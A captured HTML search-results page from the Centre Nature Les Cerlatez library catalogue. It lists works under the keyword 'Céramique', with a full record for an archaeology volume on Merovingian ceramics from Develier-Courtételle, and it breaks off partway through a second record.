

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=more_results&mode=keyword&user_query=C%C3%A9ramique&tags=ok
body_size: 15006
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
    "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" charset='utf-8'>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="PMB Group" />

	<meta name="keywords" content="OPAC, web, library, opensource, catalog, catalogue, bibliothèque, médiathèque, pmb, phpmybibli" />
	<meta name="description" content="Catalogue en ligne Centre Nature Les Cerlatez." />

	<meta name="robots" content="all" />
	<!--IE et son enfer de compatibilit�-->
	<meta http-equiv='X-UA-Compatible' content='IE=Edge'>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			
	<title>Catalogue en ligne Centre Nature Les Cerlatez</title>
	<link rel="alternate" type="application/rss+xml" title="Nouveaut&eacute;s La Salamandre" href="https://centre-cerlatez.ch/pmb/opac_css/rss.php?id=3" alt="" />
	
	<link rel='stylesheet' type='text/css' href='./styles/common/common.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/common/font-awesome.css?1496221824' />
	<link rel='stylesheet' type='text/css' href='./styles/common/open-sans.css?1496221822' />
	<link rel='stylesheet' type='text/css' href='./styles/common/record_display.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/colonnes.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/gallerie_photos.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/genbib.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/liste_bulletins.css?1496221774' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/print.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/tags.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/visionneuse.css?1496221775' />
	<!-- css_authentication -->	<link rel='SHORTCUT ICON' href='images/site/favicon.ico'>
	<script type="text/javascript" src="includes/javascript/drag_n_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/handle_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/popup.js"></script>
	<script type='text/javascript'>
	  	if (!document.getElementsByClassName){ // pour ie
			document.getElementsByClassName = 
			function(nom_class){
				var items=new Array();
				var count=0;
				for (var i=0; i<document.getElementsByTagName('*').length; i++) {  
					if (document.getElementsByTagName('*').item(i).className == nom_class) {
						items[count++] = document.getElementsByTagName('*').item(i); 
				    }
				 }
				return items;
			 }
		}
		// Fonction a utilisier pour l'encodage des URLs en javascript
		function encode_URL(data){
			var docCharSet = document.characterSet ? document.characterSet : document.charset;
			if(docCharSet == "UTF-8"){
				return encodeURIComponent(data);
			}else{
				return escape(data);
			}
		}
	</script>

<link rel='stylesheet' type='text/css' href='./includes/javascript/dojo/dijit/themes/tundra/tundra.css' />
<script type='text/javascript'>
	var dojoConfig = {
		parseOnLoad: true,
		locale: 'fr-fr',
		isDebug: false,
		usePlainJson: true,
		packages: [{
			name: 'pmbBase',
			location:'../../..'
		}],
		deps: ['apps/pmb/MessagesStore'],
		callback:function(MessagesStore){
			window.pmbDojo = {};
			pmbDojo.messages = new MessagesStore({url:'./ajax.php?module=ajax&categ=messages', directInit:false});
		
		},
	};
</script>
<script type='text/javascript' src='./includes/javascript/dojo/dojo/dojo.js'></script>
		<script type='text/javascript'>
			var msg_script_analytics_content = 'Les cookies assurent le bon fonctionnement de nos services, en utilisant ces derniers, vous acceptez l\'utilisation des cookies.';
			var msg_script_analytics_inform_title = '';
			var msg_script_analytics_inform_content = '';
			var msg_script_analytics_inform_ask_opposite = 'S\'opposer';
			var msg_script_analytics_inform_ask_accept = 'Accepter';
			var msg_script_analytics_content_opposed = '';
		var script_analytics_content_link_more = '';
		</script>
		<script type='text/javascript' src='./includes/javascript/script_analytics.js'></script>
		<script type='text/javascript'>
			scriptAnalytics.CookieConsent.start();
		</script>
		<script type='text/javascript'>var opac_show_social_network =1;</script><script type='text/javascript'>var addthis_share = {};</script><script type='text/javascript'>var addthis_config = {"data_track_clickback":"true","ui_click":"true"};</script>
	<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d9b1e202c30dea1'></script>
	<script type='text/javascript' src='./includes/javascript/http_request.js'></script>
	
	<!-- Enrichissement de notice en Ajax-->
	<script type='text/javascript' src='./includes/javascript/enrichment.js'></script>
</head>

<body onload="window.defaultStatus='PMB : Accès public';"  id="pmbopac">
	<script type='text/javascript' src='./includes/javascript/tablist_ajax.js'></script>
<script type='text/javascript' src='./includes/javascript/tablist.js'></script>
<script type='text/javascript' src='./includes/javascript/misc.js'></script>
	<div id='att' style='z-Index:1000'></div>
	<div id="container"><div id="main"><div id='main_header'><h3>Bibliothèque du Centre Nature Les Cerlatez</h3></div><div id="main_hors_footer"><div id='home_on_top'>
	<span onclick='document.location="./index.php?"' style='cursor: pointer;'><img src='./images/home.gif' align='absmiddle' /> Accueil</span>
	</div>
	
						
<script type='text/javascript' src='./includes/javascript/auth_popup.js'></script>	
<div id="intro_message"><div class="p2"></div></div><div id='navigator'>
<strong>A partir de cette page vous pouvez :</strong>
<table width='100%'><tr><td class='navig_actions_first_screen' ><a href="./index.php?lvl=index" class='navig_lastnotices'><span>Retourner au premier écran avec les dernières notices...</span></a></td>
<td class='navig_empr_bt_show_compte' ><a href="./empr.php" class='navig_lastnotices'><span>Votre compte</span></a></td>
</tr></table></div><!-- fermeture de #navigator -->
<div id='resume_panier' class='empty'></div><script type='text/javascript' src='./includes/javascript/misc.js'></script><script>
terms=new Array('ceramique');
terms_litteraux=new Array('');

codes=new Array();
codes['a']='[àáâãäåÀÁÂÃÄÅA]';
codes['c']='[çÇC]';
codes['e']='[éèêëÈÉÊËE]';
codes['i']='[ìíîïIÌÍÎÏ]';
codes['n']='[ñÑnN]';
codes['o']='[òóôõöøOÒÓÔÕÖØ]';
codes['u']='[ùúûüUÙÚÛÜ]';

function remplacer_carac(mot)
{
var x;	
var chaine;
var reg;				
chaine=mot;
reg=new RegExp(codes['a'], 'g');
chaine=chaine.replace(reg, 'a');
reg=new RegExp(codes['c'], 'g');
chaine=chaine.replace(reg, 'c');
reg=new RegExp(codes['e'], 'g');
chaine=chaine.replace(reg, 'e');
reg=new RegExp(codes['i'], 'g');
chaine=chaine.replace(reg, 'i');
reg=new RegExp(codes['n'], 'g');
chaine=chaine.replace(reg, 'n');
reg=new RegExp(codes['o'], 'g');
chaine=chaine.replace(reg, 'o');
reg=new RegExp(codes['u'], 'g');
chaine=chaine.replace(reg, 'u');
return(chaine);		
} 	
		
function trouver_mots_f(obj,mot,couleur,litteral,onoff) {
	var i;
	var chaine;
	if (obj.hasChildNodes()) {
		var childs=new Array();
		childs=obj.childNodes;
		
		if (litteral != 0) {
			mot=remplacer_carac(reverse_html_entities(mot));
		}
		
		for (i=0; i<childs.length; i++) {
			
			if (childs[i].nodeType==3) {
				if (litteral==0){
					chaine=childs[i].data.toLowerCase();
					chaine=remplacer_carac(chaine);
				} else {
					chaine=childs[i].data;
					chaine=remplacer_carac(chaine);
				}
				 
				var reg_mot = new RegExp(mot+' *','gi');	
				if (chaine.match(reg_mot)) {
					var elt_found = chaine.match(reg_mot);
					var chaine_display = childs[i].data;
					var reg = 0;
					for(var k=0;k<elt_found.length;k++){
						reg = chaine.indexOf(elt_found[k],reg); 
						if (onoff==1) {
							after_shave=chaine_display.substring(reg+elt_found[k].length);
							sp=document.createElement('span');
							if (couleur % 6!=0) {
								sp.className='text_search'+couleur;
							} else {
								sp.className='text_search0';
							}
							nmot=document.createTextNode(chaine_display.substring(reg,reg+elt_found[k].length));
							childs[i].data=chaine_display.substring(0,reg);
							sp.appendChild(nmot);
						
							if (after_shave) {
								var aftern=document.createTextNode(after_shave);
							} else var aftern='';
						
							if (i<childs.length-1) {
								obj.insertBefore(sp,childs[i+1]);
								if (aftern) { obj.insertBefore(aftern,childs[i+2]); }
							} else {
								obj.appendChild(sp);
								if (aftern) obj.appendChild(aftern);
							}
							chaine_display ='';
							i++;
						} else {
							obj.replaceChild(childs[i],obj);
						}
					}
				}
			} else if (childs[i].nodeType==1){
				trouver_mots_f(childs[i],mot,couleur,litteral,onoff);
			}
		}
	}
}
		
function rechercher(onoff) {
	obj=document.getElementById('res_first_page');
	if (!obj) {
		obj=document.getElementById('resultatrech_liste');
		if(obj) if (obj.getElementsByTagName('blockquote')[0]) {
			obj=obj.getElementsByTagName('blockquote')[0];
		}
	}
	if (obj) {
		if (terms_litteraux[0]!='')
		{
			for (var i=0; i<terms_litteraux.length; i++) {
				trouver_mots_f(obj,terms_litteraux[i],i+terms.length,1,onoff);			
			}
		}
		if (terms[0]!='')
		{
			for (var i=0; i<terms.length; i++) {
				trouver_mots_f(obj,terms[i],i,0,onoff);			
			}
		}
	}
}
	
	


</script>	<div id="resultatrech"><h3>Résultat de la recherche</h3>

		<div id="resultatrech_container">
		<div id="resultatrech_see"><h3><span><b>10 résultat(s) recherche sur le mot-clé 'C&eacute;ramique' </b></span>&nbsp;&nbsp;&nbsp;<img border='0' align='center' src="./images/text_horizontalrule.png" onMouseOver="this.style.cursor='pointer'"alt='Surligner les mots recherchés' title='Surligner les mots recherchés' onClick='document.form_values.surligne.value=1;document.form_values.submit();'/></h3>
			</div>
			<div id="resultatrech_liste"><span class="expandAll"><a href='javascript:expandAll_ajax(1);'><img class='img_plusplus' src='./images/expand_all.gif' border='0' id='expandall'></a></span><span class="espaceResultSearch">&nbsp;</span><span class="collapseAll"><a href='javascript:collapseAll()'><img class='img_moinsmoins' src='./images/collapse_all.gif' border='0' id='collapseall'></a></span><span class='print_search_result'><span class="printSearchResult">
<a href='#' onClick="openPopUp('./print.php?lvl=search&current_search=0','print',500,600,-2,-2,'scrollbars=yes,menubar=0'); w.focus(); return false;">
	<img src='./images/print.gif' border='0' align='bottom' alt="Imprimer..." title="Imprimer..."/>
</a>
</span></span><span class="espaceResultSearch">&nbsp;</span><script type='text/javascript' src='./includes/javascript/select.js'></script>
						<script>
							var ajax_get_sort=new http_request();

							function get_sort_content(del_sort, ids) {
								var url = './ajax.php?module=ajax&categ=sort&sub=get_sort&raz_sort='+(typeof(del_sort) != 'undefined' ? del_sort : '')+'&suppr_ids='+(typeof(ids) != 'undefined' ? ids : '')+'&page_en_cours=lvl%3Dmore_results%26mode%3Dkeyword%26user_query%3DC%25C3%25A9ramique%26tags%3Dok';
								  ajax_get_sort.request(url,0,'',1,show_sort_content,0,0);
							}

							function show_sort_content(response) {
								document.getElementById('frame_notice_preview').innerHTML=ajax_get_sort.get_text();
								var tags = document.getElementById('frame_notice_preview').getElementsByTagName('script');
					       		for(var i=0;i<tags.length;i++){
									window.eval(tags[i].text);
					        	}
							}
							function kill_sort_frame() {
								var sort_view=document.getElementById('frame_notice_preview');
								if (sort_view)
									sort_view.parentNode.removeChild(sort_view);
							}
						</script>
						<span class="triSelector"><a onClick='show_layer(); get_sort_content();' alt="Tris disponibles" title="Tris disponibles" style='cursor : pointer;'><img src='./images/orderby_az.gif' align='bottom' hspace='3' border='0' id='sort_icon'></a></span><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="affiner_recherche"><a href='./index.php?search_type_asked=extended_search&mode_aff=aff_simple_search' title='Affiner la recherche'>Affiner la recherche</a></span><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="short_url"><a target='_blank' href='https://centre-cerlatez.ch/pmb/opac_css/s.php?h=74401fb730d60d9225896c8e12bf753a' title='Générer le flux rss de la recherche'>Générer le flux rss de la recherche</a></span>
					<script type='text/javascript'>
						function copy_shorturl_to_clipboard() {
							prompt("Partager le résultat de cette recherche", "https://centre-cerlatez.ch/pmb/opac_css/s.php?h=1dda812719eb4e93233c0a6f114cae1e");
							return false;
						}
					</script><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="short_url_permalink"><a href='#' onclick='copy_shorturl_to_clipboard(); return false;' title='Partager le résultat de cette recherche'>Partager le résultat de cette recherche</a></span><blockquote>
				<div id="el5199Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el5199Img" title="détail" border="0" onClick="expandBase('el5199', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_5199"><span class="statutnot1" ></span><span  notice='5199'  class='header_title'>Develier-Courtételle, un habitat rural mérovingien</span><span class='header_authors'> / Reto Marti</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Develier-Court%C3%A9telle%2C%20un%20habitat%20rural%20m%C3%A9rovingien&amp;rft.title=Develier-Court%C3%A9telle%2C%20un%20habitat%20rural%20m%C3%A9rovingien%20%3A%20C%C3%A9ramiques%20et%20autres%20objets%20en%20pierre%2C%20verre%2C%20os%2C%20bois%20ou%20terre%20cuite&amp;rft.isbn=2-88436-015-8&amp;rft.tpages=1%20vol.%20%28339%20p.%29&amp;rft.date=2006&rft_id=&amp;rft.series=Cahier%20d%27arch%C3%A9ologie%20jurassienne&amp;rft.pub=Cercle%20d%27arch%C3%A9ologie%20de%20la%20soci%C3%A9t%C3%A9%20jurassienne%20d%27%C3%A9mulation&amp;rft.place=Porrentruy&amp;rft.aulast=Marti&amp;rft.aufirst=Reto&amp;rft.aulast=Afolter&amp;rft.aufirst=Jehanne&amp;rft.aulast=Rebmann&amp;rft.aufirst=Thierry&amp;rft.aulast=Thierrin-Michael&amp;rft.aufirst=Gisela&amp;rft.aulast=Paratte%20Rana&amp;rft.aufirst=Marie-H%C3%A9l%C3%A8ne&amp;rft.aulast=Fellner&amp;rft.aufirst=Robert&amp;rft.aulast=Friedli&amp;rft.aufirst=Vincent&amp;rft.aulast=Mazimann&amp;rft.aufirst=Jean-Pierre&amp;rft.aulast=Basset&amp;rft.aufirst=Sandrine'></span></span>
	    		<br />
				</div>
				<div id="el5199Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='bd8b9e6f766ef4939dd81119c749c4fd' datetime='1762440992'><table width='100%'><tr><td>
			<div id='el5199addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Develier-Court%C3%A9telle%2C%20un%20habitat%20rural%20m%C3%A9rovingien&url=index.php%3Flvl%3Dnotice_display%26id%3D5199'>
			</div>
		<ul id='onglets_isbd_public5199' class='onglets_isbd_public'>
	  			<li id='onglet_public5199' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '5199'); return false;">Public</a></li>
				<li id='onglet_isbd5199' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '5199'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public5199' style='display:block;'><table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Develier-Courtételle, un habitat rural mérovingien&nbsp;: Céramiques et autres objets en pierre, verre, os, bois ou terre cuite</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=3849' >Reto Marti</a>, Auteur ; <a href='./index.php?lvl=author_see&id=424' >Jehanne Afolter</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3853' >Thierry Rebmann</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3826' >Gisela Thierrin-Michael</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3850' >Marie-Hélène Paratte Rana</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3822' >Robert Fellner</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3851' >Vincent Friedli</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3828' >Jean-Pierre Mazimann</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3852' >Sandrine Basset</a>, Auteur</td></tr><tr class='tr_ed1'><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=105' >Porrentruy : Cercle d'archéologie de la société jurassienne d'émulation</a></td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2006</td></tr><tr class='tr_coll'><td align='right' class='bg-grey'><span class='etiq_champ'>Collection : </span></td><td><a href='./index.php?lvl=coll_see&id=77' >Cahier d'archéologie jurassienne, ISSN 1422-5190</a> num. 15 </td></tr><tr class='tr_npages'><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>1 vol. (339 p.)</td></tr><tr class='tr_ill'><td align='right' class='bg-grey'><span class='etiq_champ'>Présentation : </span></td><td>ill.</td></tr><tr class='tr_size'><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>30 cm</td></tr><tr class='tr_code'><td align='right' class='bg-grey'><span class='etiq_champ'>ISBN/ISSN/EAN&nbsp;: </span></td><td>2-88436-015-8</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Develier&tags=ok' >Develier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Court%C3%A9telle&tags=ok' >Courtételle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=M%C3%A9rovingien&tags=ok' >Mérovingien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Poterie&tags=ok' >Poterie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=CAJ&tags=ok' >CAJ</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=C%C3%A9ramique&tags=ok' >Céramique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Typologie&tags=ok' >Typologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Objet&tags=ok' >Objet</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Verre&tags=ok' >Verre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Pierre&tags=ok' >Pierre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Os&tags=ok' >Os</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Bois&tags=ok' >Bois</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Ambre&tags=ok' >Ambre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=P%C3%A2te&tags=ok' >Pâte</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Terre&tags=ok' >Terre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Cuite&tags=ok' >Cuite</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4339' >930.1</a> <span>Arch&eacute;ologie : pour l&#039;arch&eacute;ologie industrielle, voir 609</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5199'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5199</a></td></tr></table>
</div>
	  		<div id='div_isbd5199' style='display:none;'>Develier-Courtételle, un habitat rural mérovingien&nbsp;: Céramiques et autres objets en pierre, verre, os, bois ou terre cuite [texte imprimé] / <a href='./index.php?lvl=author_see&id=3849' >Reto Marti</a>, Auteur ; <a href='./index.php?lvl=author_see&id=424' >Jehanne Afolter</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3853' >Thierry Rebmann</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3826' >Gisela Thierrin-Michael</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3850' >Marie-Hélène Paratte Rana</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3822' >Robert Fellner</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3851' >Vincent Friedli</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3828' >Jean-Pierre Mazimann</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3852' >Sandrine Basset</a>, Auteur&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=105' >Porrentruy&nbsp;: Cercle d'archéologie de la société jurassienne d'émulation</a>, 2006&nbsp;.&nbsp;-&nbsp;1 vol. (339 p.)&nbsp;: ill.&nbsp;; 30 cm.&nbsp;-&nbsp;(<a href='./index.php?lvl=coll_see&id=77' >Cahier d'archéologie jurassienne, ISSN 1422-5190</a>; 15) .<br /><b>ISBN</b>&nbsp;: 2-88436-015-8<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Develier&tags=ok' >Develier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Court%C3%A9telle&tags=ok' >Courtételle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=M%C3%A9rovingien&tags=ok' >Mérovingien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Poterie&tags=ok' >Poterie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=CAJ&tags=ok' >CAJ</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=C%C3%A9ramique&tags=ok' >Céramique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Typologie&tags=ok' >Typologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Objet&tags=ok' >Objet</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Verre&tags=ok' >Verre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Pierre&tags=ok' >Pierre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Os&tags=ok' >Os</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Bois&tags=ok' >Bois</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Ambre&tags=ok' >Ambre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=P%C3%A2te&tags=ok' >Pâte</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Terre&tags=ok' >Terre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Cuite&tags=ok' >Cuite</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4339' >930.1</a> <span>Arch&eacute;ologie : pour l&#039;arch&eacute;ologie industrielle, voir 609</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5199'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5199</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=5199&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-004101</td><td class='expl_cote'>930.1 MAR</td><td class='tdoc_libelle'>P&eacute;riodique</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>P&eacute;riodiques</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el376Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el376Img" title="détail" border="0" onClick="expandBase('el376', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_376"><span class="statutnot1" ></span><span  notice='376'  class='header_title'>Archives Palustres et vestiges de l&apos;Âge du bronze entre Glovelier et Boécourt (Ju, Suisse</span><span class='header_authors'> / Michel Guélat</span><span class='Z3988' 